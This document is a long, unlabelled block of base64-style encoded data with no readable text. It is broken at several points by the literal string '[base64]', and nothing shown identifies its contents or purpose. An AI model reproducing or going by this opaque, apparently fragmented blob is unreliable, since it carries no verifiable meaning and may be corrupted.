Ju44KPzRf4aALC4jYjiEJjWAyPhAd4AEmWXZBZ6pWYNbf81V/USxBZiBg7cAPw4Vki0DuPSSVVaoH+0b2DxRCjBYGljSYM1rdSPBJ9IM8P/mB3shELjVp/0Id1aNsJ1RK35dxJSQQWblu5jWEW3gfRGlA/8YdJKAe3tVphyGHj4uEmgeFOTQij8ASplWF/QN2BmCD3O/4UxDVV0i1VI4biDtJhGI4FH2YLGI7hp5XbI/[base64]/4W5Aw3IUoZD0W3KvIY3xeOardYYe+BoiWaImmaLAR6B1KoYm4hi/RYzSmCI9oqFgw6Jcw6HXARaVYaT2maJ9+6Rgmgxee4YfoaD0mxtmNQAnktEboywdZKd2VO7HjQkuGTPbZlWdQu1ZAhU5GO7frjMy0hNgUWOIJF/8yLMNqZWu5AXe8UnFRpC+95UDK5XqMqtfkg9lEX2C+zexoSFb6F+AcJSMgAibgAlmQWQE2t2zwFau2auXEFWbGX8k+N2hwDL80I/4LjBAKKbEWMAL6TYE2fYDuQWfv6U4ikyw9Tr8nIIRU2OFyIAOELuq2veIctlyJVpNUSGqBbiEdWGh/cCc9vmKY0YeWnuFbdIanjuFZTIS/tafhxm6DBtzs5u59XhzkHmne3mHmdu4Yhm7pblvqtu7iEmgLCm9/KAfhnuF1yG3zji7mMuiVGG6kee+2rWIfxu6cgeon0G6EoDqp3jSs04/LIRj/+I9mGDVt0AZySJBJtmSEQRDiDQex3uSyPl5YcLs5LQw4gp1QuKrSQITT+B24vtLrxZiFvRYtCIK9DgIh+ADBYw0cpw3keU3oOJnpIOzbpA748AJGOI9RQnKczf5ZV5oFcrDmZz43X8AEO+DZ1G5sOxCFjexCZx5gcajZwkifXuglrH49LhCkwQJaC/EQADBaCngAZdIQyGqBEmisOR+y6ZLtUZ0EYUBvZyCEGMaDgNbttp3tIz7omtTjvp2Igm5qeioB+GTb+p5hoPPoFGLqGLYgPfaomPGI7u7unRNwT8/u2b5uSUdoFOaRMU70gdD0J5ggUo/oGOYagb4GpMZ0PGh1zz0Vgy6h4b4z9PZuj4h1f0hPQW/bmmH0tnV1gQ65A1/RRcY6TLic3DWGaTwGCcd2zQiQr2afDLeGDbdXWCDrD98FMIcjOGo1n9qFULCDOMg0cMkN/+oe3f6hUgHiNf/[base64]/8XLAf7oZbXY8WaKvP4ayfYQ/u73jo+u/WYzn5emEY9mtw+qofFCUyaLVParE5aFLfbTp+AkPH9MLX41Cf74tzdmNMcAU/H1+gBY68dmy3fGkQkOHFcAQJB/5YC/fjJfdZsARMaDVWw9ddAIwStAOngnfbiWuEvV7/OgEctJZbngISueV+5+t/50ctiAOM/XGD9zAdaA8iEAL2kLfCIgJ6mYr7gAZ4sAdrjnJMsAQ7uPYdCIEM+QBH6IIsB5CPJ4djEPmR74U/+OYccCWrNn8GVlTsZ/kHAAAAeACiTayQoY4WELJ3lud5hqzjnuHrBgh/AgcKjDVp4BOCAsnoW/[base64]/QbwOcB/kC9h/vz5IerXs2+/XseOLkbmpzD+IACGFF3+/LFDx40d4sCDDz722AMPPOJYY8wsjZ3TxHwh7EDLKH/4Ygw04pCDIDzkiAONMRcaY4wsTICAQQAUNBFCDkz0xwURIUjYQgspBPAABv4AAJCicfhRkEMLJaTQgg4i6UBjkTocSSORJSj5JJRRQHSVWglRpI8znpARVTxs3YUQU17SNWVaCq0zlg40QMRWOXkNxNZMZbYUVCLCRBQPRfHA1BBFiTAFUyqp/[base64]/fv1Bjj0EEnggguRkA40stNBixA5GeDyKHaJgqCGH5BwDjS8th/gHBSmAUJwXXoQAAhd2cLFDjETUmMJ99+moQXEo/kijk0c+GSSRShdpJJRQkvWQpQLFM9FA5cTiJ0RzRbrVQF1aHdHUeN0EUdVy7vUEEC2oCdNBsRZKiKhmIprIpv5MwvWpEc06EFAR7URRLIMaDndLwjBK56sPlQ1R3GHPXTdB69yd995BxUI5V5H7s1fa/qQSC1xjO04SReuE7o8zqQo0OKWIT1q412PXPlDhD52RK65+7crfYpjM0kywwVJG7DGbKctsaKVBm/[base64]/zBt4dEZSCCMhweVqcnmDzKdA/Bw+Ig4omkcCRvaqGjqK6hxS6WkYlgVMgYvWjGT0klUHpJBSFcNwk8eP5ubRERU5kmUbqBTDJsQeljWgR1Oz3BbpAPwULvbuW7XTVCFsYoXvG0cYzLHEMz0EDWK5kXjmw843nSmha1rPWaWQRjF4iwwRT4UIhhVqIS3NPeIsInHPgt7HzrSh+8kHMDer0vft2ZnxbYYD/85W9/[base64]/E77vn1th37a5GY3+TcEgylpB1xoAhNklpwB6khHO7BEBgeDiXfC84Hy7JCHNgYil73SgwcihzGuFcIKOuIPjvCCI0ThBTpwobsMJcJDQTAziU70AQUMANGMA4IUOA1KG+Vh09ybpq4SpHF4SEU5XEeGqwgDk/4uZR1EkDDTh9wOcENVCE5yEjopzuBJP5UISxj11kS8FYsEWdwGTPDI1WGpKIyiK0uYYseqToXBLXiwSS/8kAlXOG9ShWSf3ipGihAib417Qtna2BKLYFIqcpVxSVbnJ85ZxI58k0Nf/8LZwjQGMtYIbPGQdUrPJAsaspweahqrGlQ4theQbZkvTLMLPsAvfZbN7Cc4G4dlMmc55hOtcZDDnBNcZ1/[base64]/TYpoHhuKje+CFXhSOMnEPkJlVw3RJCc5MEMppSnhDIqC/tKEGFoWdlY0C5QkeXGgmt6XwbzM8LcC1jwIQfJaY4SMFvMSqxTCzmA35ubua7mqE/O+Tqtd+68Wu9oZ8/1UwNsA4YDQKtnB+A0AoxukAKGCbC3O2p0I0IoCmvgY9LGrbSlNa11cvSzYvjotD1FCGYwV1AUvNHgi3YgM1Vr4LwEbP4YBooTsyHVWmkhbRre836kB/d7dFJpYrIjHJQZJHWqLJk2uZnquCeVDciBS9tS8uaWTVXlCRtAN4xbItSHuM5MTSV3JCFSAyE0nlRUU7Hkn0B5NkYqTw8JahufEDqbRqTHLXlJ5luSb0JhUk+ZXwrn9MEQUz3BDwv/[base64]/kTqu8ROgIXNZEBLdBhLdlhOBMhVxNEe3ZXpcI4aUYTg1o1RRFkeG9iewphBRWRFBkW4+Bjpn8jZ5kClMUWEsA3qTQ3kVkUewRXDz84R/aXkQcn1+EgmOg0pMFy5NJWTMgiy9gkARaHLKUhmlUghJES7d4Cyx4mS94n/dtBviJ2fjxAf+tgSkWQjHZQRxMgbukC3OQ0/lA03FEh3akz/3FS/zQX88BR/8F3XkMnXsMIAESGowIQQI23QIGwB/IAif6gv49WB2lpYwGTuMGwlOC/FMI+UKVbSMJioIojNqLjJfcUcB93MgLChDRPBTSxJfdvRetydoNFhir3FERNUpL/NsTNFjZHJw/dI3n0RdOVV4NnBhE5IU+UEnjdBJQuA4RqooWYR5LrI4jKRsiMQUZVN4TDNFZvBETBtJYDAGuDcRB0spcxUUZEkRDis6f2OFepAoiFdg6pJhA8E3pEc4VWRHfPNVNMqHiwcTsPUG/rVFQyGRJDOLxJR8tQIMiOplnNGUzVBwFeaMsaOMsNYsxUOLIFcInZJz2aFwxeKIxNIPyNEPIFUMwqMb2FBMxpZkqfhbRoA8srkuckVa82OIt3v4fnr3PLvIfG/xACfjl/+mPNwkaoR2gMTLdAupICszClxkDPFSgBSIXNVZjPvBDPlzjp2njNlZZN36jBnEBc4zjW97IeZmXRakjCHwACJQACBBJa4rXatbaarbmkbQmutEVIdDEGCVCLBCFFWoeEtJIRHSeUNLVRF4J39AACAQh7GTFFKabr/kaU2EhfkVn5d0gwdUURaDUEm7k4Zwe4USEHX7On8zADkjJQzQn5eyFsEnnTY1NdfoaRnZbGL4nwhknqhCEosDEiM2n4bSER2aen/[base64]/14xMU2BaaDVg9ARqEQiNwFq4sY/5YPmiVEZYIaqYvYAImNAaGYCg0QBb1cGiIZuImXsiFcsZmmuiJZp+3bE9nTccsKsfLwR+7yB+7RNP80V93BMEUBEdf+uKfFYwwDgHSdRcTCMENQAdvJaYBMQEXMBBkYp0GdgiHUCA/[base64]/[base64]/wE/bZE4HSk6DnU4+za7qnqqkYEDQwaurUvUM4qJJWD/NZX/[base64]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[base64]/NexSWgsrFjlhcf7d9bzz0lPKWTmfNWIHIpat1lpricg2WwcdPNBbbwPsgg4CBzTwW2+5TVfddA90449GvGgkQ1noHUWWUUYhUd99SzxxRRaN8cXEFwMmUZRG7LBkw1kYdnGuZ3rsZRdUghTyk4eOzDjJJVupCJWLMFJDiTimRCkAG7DMkksvU/pypTDFfMzMIKbgaU0238zZKCa4IIKple+cFIA7/woAHj//BEvQpcvay5hZZOlFYGiyUbSuFmfpItKth9aAsGIpSEExWcku2+yz0U5bbccSQy5TYm1Fltddfa07V1uJZQ7vY3VVttpmow182msJx1bb/Ng9l4smAhyXXHPPXVdydf7bHTBeTOitF19+Oe/X4X9bRLRgfWlEeBEND3LYGIgNSigijPLI4pOMkdx4oo6bfDILNUhWgsuWs1TZo5ZdZhklMTUgkyYWbsipE1xwwdkoonQ+SoiemRAChJaHznNowBzp009AA2VaLHICflrqqatWVC++UuAaUjAtFZuwtfHPX//9+Wc17+TiJqxczW06vtqB3fb2P7j1bTrYAlzgnDW4wk1QW9tK3Lnc0Dhy/aELblDc5EDYLXfBC3OZ01znOBejgc1lLqPjHI0ssYhFWEJDopgFC40RsYRITCKf6MMaCkK7gyTpdrj7mJMK0YcsxIFkJgHJSoIXvI8Uz2XHQ/[base64]/TbeT4JwWelp5SmPKXPuKXKVYprg3Tw4CthSTlZ/sER9sqcvfKFSxTqEka+EAUmbsQwX4qiRjG0g40wQcxsZAOZOxziM6FaOyJKE2SVSKI1q5mFbLZMA9xUwldtcAIqaYB5UwjCB8B5xXGa6QYb4WJPvji9dRoFXTmY4p3mSc+rNOGe/LyjWPapFXukoxrVYAYzHgJQFxX0LseYiy+8IMiEVmUlMKFADhQTghA8dKKd9exnH4lJi2oSozpIT7A6WisGbvJvoBSpUpiwg5IWroLrUiUrN/jSb/EspralgyNseS9Z6JS4/GoEF/5u8BQQcMGGUPvpUWW4CFoqdak5jJjEoJpd7Ubkdh47YiWs+sMfrsF32jwByrKQ3il8VSNaWAMfEIEIPgSBJeEUp03Y6lZX9KRNYpxrUOR0xhxsD555lWxVNICW8QGKLPusB2ENGwxmuCIUoYDFcBdbKMf6YhZEmGzRAgACmGA2UykggttAm2IVpxiS/xutrlZLN0tutAV5S6BqqcPJ1r42grO91kllei7cPu6DvV2XGxohXBNurrjEFYUd7GpZr92AC40gKlDdEF07bLkYVFvqXiK2XTFP1YjftWohqhmHNWDTmwE4gRKyoJOv6oTO1eQdH+LAgpchL3lrzaIS1P6AiGDcrCj+/S+AD5S9p7QMA/KkFKQagTS/iqUu6QjHYYOR6UznIhcVDsVwCdrY9/3hwB9eiYgvqxgTo3jFaoPCHcBQE1iBQAa1tvWtby3r/bEA172uta5RRWtf13o5FR0tJQuo0Y3eWLSktRbgqqCKZCRjEKKMILWEQIQpbJvb3ea2Fk6K0pQKOUAb5OC5eMdEdTNRDe1297vVzQdTuGJDwc1pkzsnCi4cRkw54MIfiAqLgONCFd/[base64]/BB4ldH0SAc5MrhDJiAfeclnAgxBKPwUqEBnnVCBDYPoBtjBPogqXFsIYKi739c+CCAHGVwsJbK3PA921KMe9N8AhiuCO1x880vfLKCAWE/AAiZYIhSucAWnh46LW3wD9O5QhR1mWQxfPIP6YYaqkqBJkIgoaeJlruqZqxl+390VA+bUgpRQxs12g1wLG9ECC0LCZ/4yzWwKapgD9H4SV6CE0dBz3YEb3ADmDoN4PuABMKDmqiIFoOErtiKfyoIcwqGw1OQWgEQSLFBIzODnCkEU6ILpAsYIoC7qRKw52iYFQqAw8ofuZA8MFAMKJu8FYTAGZRDyPq/[base64]/uYPJ+pPDUzhFtRpKIii/9ZpB1wpje4qAD5A5hBQKkAAGsiBnxxwLNQhHCBs6Ciw54yxEmCBmKzhGI7hfRohBP8CJJ6CBSBBEK3xGrExG7XRGsGwG1gQEt4wHMPQFkDvBlEFCspx2tRxHaftCn9QVsBRCbcxEK1Q7/auMWQA9LRRHJMwGcCgklpgCmmMHPnRDfMO9LphC5diBwiyG9jxIa0wEwZhIimyIi2SDVZKQOhAFdTuEOVRG+tuHpHQ4KYBGIKBXupwRHKhIAuyG+6g+QZBq6KmIaBJEm0SEr3r+ywu/LRAq6ikZW5AJ9bLq7Kk3f7I66um4Hde4gPuy+SYJwjarRNMoRVh8b9awKXcCWgwoE6eCDB2MRvQwq8CxY7sQR0grBo4DXpuYS1voRWKYbGasUUcQQOg8SoMkAJYgCBZkiWXUAlfci9ZMhl8wAf00hyFAx3dIROIh4p8ABK+4DEh8zGF0CXvMTWoLh/[base64]/[base64]/gDiLzC1yUBER1VEW1S1ymKmwAHPRxDewAFabKu2A1VmU1d9izPddg47IAPjXAS84vZaLInNQMKZUynMZqTE7Az55SC+aAi1oRjIwCB6AVB3JmCBK0Z2qM0Z7CSwCDCTqQHChULP+KHCzNsA5rF4KB4VgIh2TBw0S0KgTj9/4SEkh1Xum1Xu21Xu8EAwqu+Xi0XSdLABCgB5QB7GwBNQojV2jt85IhAAhgARz2YSF2ASKgABCgYi0WAaxgSt0hGWoCUxqjOXbFRL8UABCAAUz2ZE92AqxgFbwB7DIhNECAGsHuDgCAAFA2ZQdWTQeAAHi2Z332Z3t2B/4mcxCo4Dd7sBswAAAM4GIttgcAIRO0dEuldgAKYAGsoBTArk6NNk2HphbQ4WvBFmzn4Rcgr1PN9mzRNh7dgVDpQPZIwCVAQioeYR7otm7p1hzaIAfQwW7t9hdu4ANAwgdK0x2mk2FW0h3yFOqKp0/9dFGLAB3oAWs3thJmR2LSc1Yxt0nW88wusSdzNay0Ug3WQM1EF0vMqXSzYApOwoqKtc+Q9UyUlVn1z1mFIlptF1qLQgdwQAeM4A8UlAluQOZWImyIBzDcoAPFwVt9USzPRxyywZiM6cvStYVmAQT9tXu+Jh6/4HoniwBGoEuxFAAANgHIt3zN93zRN33Vd/4BGmAFBMFlacLXCK8KlRADbLYB8Dd/85cHgEAF9Dd/GaAOWrYbuA7GHAPGiiUFCLJJe/R/9ZcBXoAMNKFl3WEQaKUE7mAQa3B7C8CB8fcJ3CFpE+BmSbiEGaAHujQhibP53BQAFMCDRQANwiAABMCESxh/[base64]/ADqx1il5CjbT1LxqhW83iW30xUN5ienEZa6z3egPAawqjNL+0ABRgmIm5mI35mJE5mRWAARqADCgYcWuWmT14mqm5mvP3BXQ4MSGh7t4QAwZAmj3YBTLgmz34BSQXDAz4gKmu8UBvZBOAmlfgCSRXCangVypJbdsZAA7AgycAhKXiha15mkdAY/URbTt1ewWAff+XAZ5AELZ3AAL6f7E5a7c2aQNAirM4iM2BERahCDzao804pEU6pAPhHegUEcJOJZCBjr82o/thHsyhHebBpdvBHFj6F0wa7KZzjN1he/6B2KWBOqgzGhayWRXcMiGsy3KdxJAFuamb2pAtMYnG6z2D5ydVQgk6kSPg7PzWLHX17GVY1yPG5JJnBkA7eXZdsXZF+Vl1wJTbegf+wIOIIMpAgjCKl5AWLnnNYpaXl8GaV3px2RhkYZevt9EIIwcIUk0RIKIZO6BBGPQ4uLEle5p5YJ75kQQSmpp5AAYeQKH/[base64]/zyTQOHlAXZF6QhmtgUJ3g+KUe9eDduAG4rPR0GpoSo0CZuEZ9JpQzqKvleYB38J5cXlduVdSKoUwQuAQRXi3XbwB+rn5ttcAXtzFlbv5bOE0I09NdVuiD8EHAPp/JwAOZG8IKjMF7LkFTFRNAeCdp/kFxGBgE/MHGK8FZkIGPi9NS/VOFtuBO0AMkkEqarwBeEDKwe6hDSDN1dwA9tnLgaBqU4DGJdsFJLc2nxijyfu58RjsqLsc8yC785y8iUHKHy8zASAQAn28DUFyl2EhEmK9k/66h947vin9kKU6/PAbdIFGA8RrzaqpJ28AwMEEZipZrJPHdZdnZthgWaeyBNhEjD7Z1ddaZyA8rs/IVnYVA24xaEqNCIqhavaaUMQhLGt5UEYcsI2hF7gAibfmle3SawiDCbI8aYN8zCPatpvvS9vc2hmbzrOd2SGl2v93BTZAnyfg3NF9AtqXgm80NHRlMUozT8mZn1c77IbAMHQABPL9AxAzzK/CyT9bDE57zG/c0Lc9fy+AA2pbBJhZDCJgspPAzA0dAJw70YX6EvJYFcC7G2xBFX6BGEA+5LfBpaMB5Nsho+ch5KMhi7chjzMhsQHgESweuucBDiQ3FxxdIf5Wp0e4y8ygOqqBvr7v+3M1nfzMz3fe1CViIvj603Ux+Uw2WXYL7RWJIpTJ6JT/Ta6RA8BdGcP/wg2MAdiDvS7Acp/siCz2muxbSBTcgAjAHU+sYlLknpAsK9qz/E7Endup+cubT00PXu+rOeIhuyoEoPAN//ARP+/zVwRMQAAGQAWWIPIjn+F5IJuT4cilIwVMNGlJlpqhnN2tHMk/QDr4PeykAgHId5n5uQMsALVf3NtBj7b1V7VdoJoZOgIW4AIuQN1rW/cvoAOSwLdt4c5nPqgxoajB24cdIAaYv/nlANCFuOaZf+VZ/gmYfwuyOBrEIOyE8AsCQOZfum7bYf78xz+o22EboiH9Qf4SLkFJMAEWGIEMpDwYcp76qo/[base64]/cqbN98uvfr16s+7L28IsztVqvx+ARAAhf79KN687zcPI0SggMx/26Shn3/uEdOXO9NMkxgAtbTDCBwWnoHhGVEY0s5/ADJyRAwixmBCiSVuQUwppYAXTDEuvujiM8+82Esvu8DSSiuooPJJj59UAmQlhQw5ZB99rIFkFlkoYcMJTgp0kEJSStmQQxNlRFFFH2ipUUZadNRJJz+4RBJKJeGwEkto6qBSTC/[base64]//duuDwR6OI8h3R18cBQK7zGPhwCSId8gEAIGgIIOX4zxe4Y0CMwymQHwyCWM2NFGySa3UaCH5oRiRxEuv+xyIPOYs5pf3/QCY84w1mgjjjru6OOPQBJZiJFIrrGkDU06OVCUUz5tEENZnoAlRRZx2f7ll4ggAhKZZZ6Zpkk44FDC2G6WAFMJcXJB5w1Np7CsowC4YYyfRxlKjlKD/ol33tCI0kgjf/zBRQ6UloXBAwwpbtADXmFw6Vlq5ZDMX0Mg4AIQG2TAeecZbCBBXhMkYYLnpmdwiIqqs5tYDy48EQbnFujFgAuaqI577rrj/pdtAvwKvF4TkIFYN0IUqxZoKYjmDmkAFJDbXanJl0xrFqWgg0WeQeLXHQH05usKJkBXFw8mCIB++unn28Dw7Cbzrl3i92qXY95GP5khAAfsAyvsrReNI8DABwQsoA+WFYBaXAwWufILIr7hFx8AgDwZqyDGtgExvwAjF7XBjwU/eP6eaLAqFzorYTF4dqMc7YhHPgoSkYyWpKQ96SFOg9pCGvKQK1UNIlvCiEZuoAYwdW1MJzGT2IZANjKNzSQwSUEX3MC2HKRgIGk5XFcCgAljZMMoTYFHoPaWDWiI0SrGMEYvRIGJwAmOJoZzFKTQghbFMcSKX4lcplJAhU35wAEqqAAB/gjIPxoAf81xQQECiUgChKBy+9uUO74hCGU4D16oSQLr9ofJTJKGW8HrZF0mAK12DQEEmwEBaGBCG7/EjZJ44UEohyUbi8BGltxr1xfA5asXmGBe5VvBAn4JTGDa5QLE+4stAiAAVs5Fl/Sjywtc4IIlxCB4E5CPMbkSAP4aKGyb3IyB3ABQhIuZ4wk1c8ccNqWcR7wnPf+Zh3oats7/tcMcxEDDK78BweYBAAIg7CeD/[base64]/Ty8wQcJKCY31mWrNBDiAmQJlWbqCZS5hV/VaAvw680haQCMAA2NcAHv5soFn1W8IGPJABD3TSCeCpTUEeQYrQina0pHiEaU+LWnSIkxis+Es+3bEsBZ6nHWiIgjneE0CFMeI984ADN7fZHU109l9lRUE/[base64]/TP4jEktocpNdQEjtZICydElCB/DSASg3p0HJ8ckACClZZc5FOw4QwAFq7CtL/os0KIDncT9ID4C5CwApM485zkAB1bonGjOAAAQshh44gMDPhD4BI+XcjW58gQThfHMFQxGGWvoloALNGc9slELpTpe6CoUh0pgEJYgmBD/dLYhDIicQqo03SzyMCAsiMgX0ci0UY1qvmUpCkpGMbde8Lql8qUATLtRJAyfAL0x9EgJZ0LSLgPrvUgJsDF/w9KcGpgkRNKAnSIEAJyC4FFoIAmGHSDgFOGhLN7hyYRvjxQmWgwkIQJwZdA/GBRv4JlAwkGR3ZKIEFslEBAEw13itYP7gBC/4Cgx7FxEYfOA8aJAtPlBkt16EkWUFuF7q6g5blICUajFl9tRikRKAYVPeUIYySuAAB1z4BUdwgJifQJy7dIAH+ONLZpY1AOgVhwcVAHLtCgCvCNDlArealXaGy2Y3O7qCuPgX/ACg5/PMQ+nmcSc60EH18szj6ly/[base64]/3kl08mYrNji6RyzgIAMl1cCZ5kyIAzs+TMyP9ScaYxTE9Qb+zDAE+AfiLAA+HSIMmATM/nK9FHFyIABKcjO3MxPMNVVkXAdkvnIdFgTfp2AlHngRhjDljVLo9SEIHwCWQwAx4Ag6TgMNFABjUAgzeIgznoATlQC/QgLNOwd0GIadAVXSvEQkJjXUnCJE0yR1FzeDdEbFbyECxgAzfQeFlyEa/2AUDEBx5hCrRmeSFlUpvnNU1QE0SQA5BzEP5y0wW+AA1McTd9kzfiMEZjJGDTJgo/NXujVxYfEAKfkQJo0W101HsUAQI5oAHCd0zJZHyE4QLyMWSx4W/ucB/114h0sQCAYEwgIFXLgRejs3s/kWQkYIl4sQLWBAmO1D3aA3KxwUj3YXF50QEZhBz7dxH9V0qT6IA+UXwuIAY+gT8T8AR5sQLYUT41c0yPhVYXYIwNsAIqkEh/RFnENFz30WgEM3UYM3UdWB4iBDDUwB4X0x4Ekx5shwudtSt0hgzriAzbwI7IwI3m4I7vSI/12DD/5A54J4TPlWl+x2lJiDRZ4FAHYXjYVGqnRhFPkhFWiIUahRE3EHle6ApheP5rXmORJtECXXCGLaUBx+YTRtAnfFMoNnVTdWiHsJeHenhgRJATV/QA2LMDIRCI20YBQMEVYIFf99UCGKAFnjUAEMgAFyCUQ0mURXkB6DcX6+IXYMBxJdCJOneJY6aJS1lhAEBlxdEB96KV94IAckAxECgCq6Fo+OZiWsgZfdUuXFGKeOGLLeZitghx1sJjfyFBsVgXK/AEh+ATvpEEJbYCdvGIHaSMVdUBf7lMzVgXRzkXijVcEgRo7nEJaXcJDgMLaYcJDoOP/zINGQIHt2UgcIAhnvkejIAhl/kesGBNtsFPJYhcNaOPQigLuyCbPlOE01Vd1yVDA2FqOhElpP4WUVITYSewJe/GkKzGGeIVRB4RChMphph3kRa5A6B3Aw7hkQBABCEJKCPZbHRokq/[base64]/[base64]/kk4OY6QS5KPuQVvK4JgOI6YA03wBoE5RajCHEAAQYKVVdwYOAAH76h732j3gBKYfFB9+QaZ7F/6bswkLaHpQ/xh4n+ZQiLebB/[base64]/GM6LICOwpbElKkytCu/0Fb3gCvDtOwvZMnb8B2ASIGyqCaJIgeaCADsuUevWVNX+AD17iwF/5Du36BC5cmCxErm31Xmy2kUEXDpk2im3CqvL/[base64]/7H0b6L91AqxzoIYzwBO7XZqArBskQr+ZBDE/AOl/[base64]/jJoCxtA0ZgpZwVc3ITxhYAZ2G0eeVhZfEVsQw5DwECzKMc6bYXKnB9bz0AwLwXDncRAjp88LytYjDDe73XYRADHGAqxmxWLfoEhW3NUra1n1TMfvFw/pcYeeKq0JSq7scZdq1PXVUYLjA7EXyuGLgEiRVWEuQAlcIrd/ECD+0DX0AavzNmw5jP+xyCxxQADd0P5v4QBSVQEAFrHtsABCRQEAd9HsWkLPjxAVFABseN3GRAgF7xAcmd3EDwKCMSBTNsTa/lDipCMRWTu/[base64]/ggstLbz+qKbWJdNLA26VEjU2vRDszTTuHV5OQsh3Ot8VIV4eJZH4nWuOzLItQAV0YAd20AijQAvwkA/4cOAInuAKPofHwOCf/OBXHeFZPThAyzY30VKQs8rwCxM1uVRlvZtnfQJVScKXGOPNk+Ruu8wyJ7X/0n16wc8yTs11sQT+CgBARkwN+ivPDgmckWSKcRvKugSC4AMv3gHCQiwW0WPdUJcv3gDR8wRQXmVA7Bs0d5essotXqS78PmYuUAEIgP7wCHBmu8yid5EETs7i+pTF7bQNtVAL8HjEFX/xaD7nf7GLcb6whq7SeQjoquQTwA2mxCAswJAjE4umtWmEjQ6QSpLH5SnpTvibCck0xWYl4zXIWLIlf5xRnh5rQuQKjCyo2OsSQ9AFjMDq1iANUWEP+ED1UDHrV6+d4nAMW8/giJLrEC7hP1vhoHfhLSWI77ttHhaK7dueXPFdLGBuNp7A5SMf8f4BTzkYJt4umZAJtmBua43tIUgxv6odtJrY5kwGttHNzFz3m2HZsEjiQs66hz9mcJAZtphktgAXlE8XxXjvTzACxfEE9qeADMjAjDh0KzzOYj4XEsD6IqCtd/7xBJt9dMQFTtyYu9uwwPrGFbSdu9Gw8nnoClylsIS+2zUzDYsO8zEv8wv16ExoRRtrQ753AiBwJeIGvRlx6eyNpxDBAtSrnK6gC0M96kUtqEPgCPCAD/nA/lUv6/BQD+NbU1hvKMdgDdZg60WBKLPA/7rO/7wOEH/[base64]/ud8ltU0gBIKCj3ds3bHO3v4kSBUymrYu8e7eD09z58+aXZEe7Pa3VdeyotG/X/sn7p0rhC43vU37NmixKbKzXgNHi+wAe48+nH/8jBg0nWJw4kf8Efg1uuEG/AfvTQAMAD/[base64]/z0FPPhv/cew8AjzCob7777mNhP/5CYpCFG/[base64]/nhg0xIhWUgBQoP61edDYIAMdCjL//P7zuSBlNuqaEuUbmRDv/ntr67/kMWD+BTjg7wYu+GCEKWw9DHMYfOQzMft8SQMpwBh/WHCgEwiIPyDI2IESJDIFBeFkc0CEJSp0oQxxCGY3oAI3bGYznBGtRTuDkTiC1iIa2UhFKDLRiVQIjxodAxo+ihE0hDQkphWpF6LABJOiNrWqZS0hIIAI1zKSpY50CWwY+MK2HheVRolBi1vkohaBAIQJ8OQJvGJBTZZnlAJ4JSsySUYZP0A2d1DlbrIjw/bcYZHQpaQDgphUGkVnAosoziUTKIy26nInmeAudi6JXOAk5ceWdEAs